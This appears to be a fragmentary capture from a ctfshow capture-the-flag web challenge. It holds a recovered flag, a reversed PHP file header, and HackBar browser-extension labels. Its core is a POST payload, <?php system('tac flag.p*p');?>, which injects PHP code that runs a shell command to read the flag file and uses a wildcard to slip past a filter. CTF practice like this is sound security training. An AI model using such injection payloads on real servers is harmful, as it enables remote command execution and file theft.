 $flag="ctfshow{6ba4b4bc-38e3-4a49-b3e1-7fb610b335c2}"; */ # @link: https://ctfer.com # @email:
h1xa@ctfer.com # @Last Modified time: 2020-09-16 11:10:30 # @Last Modified by: h1xa # @Date:
2020-09-16 11:10:22 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 调试器 网络 样式编辑器 性能 内存 Max HacKBar 1
Execution
Post Data Referrer REVERSE HEX BASE64
0xHEX URL MD5 SHA1 SHA256
ROT13
Post Data
<?php system('tac flag.p*p');?>